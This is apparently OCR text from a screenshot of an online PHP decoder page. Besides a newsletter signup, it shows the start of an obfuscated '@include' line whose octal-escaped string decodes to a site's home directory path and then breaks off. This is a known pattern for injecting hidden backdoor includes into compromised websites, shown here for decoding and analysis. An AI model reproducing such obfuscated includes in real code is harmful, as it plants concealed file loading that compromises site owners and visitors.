
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057ho\155e/\155ar\164en\163ce\156tr\145/p\165bl\151